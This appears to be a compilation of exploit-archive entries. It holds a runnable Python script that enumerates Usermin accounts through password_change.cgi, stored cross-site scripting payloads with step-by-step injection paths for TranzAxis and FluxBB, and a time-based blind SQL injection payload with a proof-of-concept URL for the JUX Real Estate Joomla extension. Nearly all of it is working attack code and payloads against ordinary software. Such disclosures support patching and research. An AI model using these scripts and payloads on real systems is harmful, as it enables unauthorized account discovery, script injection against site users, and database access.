# Exploit Title: Webmin Usermin 2.100 - Username Enumeration # Date: 10.02.2024 # Exploit Author: Kjesper # Vendor Homepage: https://www.webmin.com/usermin.html # Software Link: https://github.com/webmin/usermin # Version: <= 2.100 # Tested on: Kali Linux # CVE: CVE-2024-44762 # https://senscybersecurity.nl/cve-2024-44762-explained/ #!/usr/bin/python3 # -*- coding: utf-8 -*- # Usermin - Username Enumeration (Version 2.100) # Usage: UserEnumUsermin.py -u HOST -w WORDLIST_USERS # Example: UserEnumUsermin.py -u https://127.0.0.1:20000 -w users.txt import requests import json import requests import argparse import sys from urllib3.exceptions import InsecureRequestWarning requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning) parser = argparse.ArgumentParser() parser.add_argument("-u", "--url", help = "use -u with the url to the host of usermin, EX: \"-u https://127.0.0.1:20000\"") parser.add_argument("-w", "--wordlist_users", help = "use -w with the username wordlist, EX: \"-w users.txt\"") args = parser.parse_args() if len(sys.argv) != 5: print("Please provide the -u for URL and -w for the wordlist containing the usernames") print("EX: python3 UsernameEnum.py -u https://127.0.0.1:20000 -w users.txt") exit() usernameFile = open(args.wordlist_users, 'r') dataUsername = usernameFile.read() usernameFileIntoList = dataUsername.split("\n") usernameFile.close() for i in usernameFileIntoList: newHeaders = {'Content-type': 'application/x-www-form-urlencoded', 'Referer': '%s/password_change.cgi' % args.url} params = {'user':i, 'pam':'', 'expired':'2', 'old':'fakePassword', 'new1':'password', 'new2':'password'} response = requests.post('%s/password_change.cgi' % args.url, data=params, verify=False, headers=newHeaders) if "Failed to change password: The current password is incorrect." in response.text: print("Possible user found with username: " + i) if "Failed to change password: Your login name was not found in the password file!" not in response.text and "Failed to change password: The current password is incorrect." not in response.text: print("Application is most likely not vulnerable and are therefore quitting.") exit() # comment out line 33-35 if you would still like to try username enumeration.
-
TranzAxis 3.2.41.10.26 - Stored Cross-Site Scripting (XSS) (Authenticated)
Exploit Title: TranzAxis 3.2.41.10.26 - Stored Cross-Site Scripting (XSS) (Authenticated) Date: 10th, March, 2025 Exploit Author: ABABANK REDTEAM Vendor Homepage: https://compassplustechnologies.com/ Version: 3.2.41.10.26 Tested on: Window Server 2016 1. Login to web application 2. Click on `Entire System` goto `Monitoring` then click on `Terminals Monitoring` 3. Select any name below `Terminals Monitoring` then click on `Open Object in Tree` 4. Select on Filter then supply with any filter name then click `Apply Filter` 5. On the right side select on `Save Settings in Explorer Tree`, on the `Enter Explorer Item Title` supply the payload <img src=x onerror=alert(document.domain)> then click OK. Payload: <img src=x onerror=alert(document.domain)>
-
FluxBB 1.5.11 - Stored Cross-Site Scripting (XSS)
# Exploit Title: FluxBB 1.5.11 Stored xss # Date: 3/8/2025 # Exploit Author: Chokri Hammedi # Vendor Homepage: www.fluxbb.org # Software Link: https://www.softaculous.com/apps/forums/FluxBB # Version: FluxBB 1.5.11 # Tested on: Windows XP 1. login to admin panel 2. go to /admin_forums.php 3. click on "add forum" 4. in description text area put this payload: <iframe src=javascript:alert(1)> 5. save changes now everytime users enter the home page will see the alert.
-
JUX Real Estate 3.4.0 - SQL Injection
# Exploit Title: JUX Real Estate 3.4.0 - SQL Injection # Exploit Author: CraCkEr # Date: 26/02/2025 # Vendor: JoomlaUX # Vendor Homepage: https://joomlaux.com/ # Software Link: https://extensions.joomla.org/extension/jux-real-estate/ # Demo Link: http://demo.joomlaux.com/#jux-real-estate # Tested on: Windows 11 Pro # Impact: Database Access # CWE: CWE-89 - CWE-74 - CWE-707 # CVE: CVE-2025-2126 # VDB: VDB-299039 ## Description SQL injection attacks can allow unauthorized access to sensitive data, modification of data and crash the application or make it unavailable, leading to lost revenue and damage to a company's reputation. Path: /extensions/realestate/index.php/properties/list/list-with-sidebar/realties GET Parameter 'title' is vulnerable to SQLi --- Parameter: title (GET) Type: time-based blind Title: MySQL >= 5.0.12 time-based blind (query SLEEP) Payload: option=com_jux_real_estate&view=realties&Itemid=148&title='XOR(SELECT(0)FROM(SELECT(SLEEP(6)))a)XOR'Z&price_slider_lower=63752&price_slider_upper=400000&area_slider_lower=30&area_slider_upper=400&type_id=2&cat_id=8&country_id=73&locstate=187&beds=1&agent_id=112&baths=1&jp_yearbuilt=&button=Search ## POC: https://website/extensions/realestate/index.php/properties/list/list-with-sidebar/realties?option=com_jux_real_estate&view=realties&Itemid=148&title=[SQLi] ## Payload: 1'XOR(SELECT(0)FROM(SELECT(SLEEP(6)))a)XOR'Z [-] Done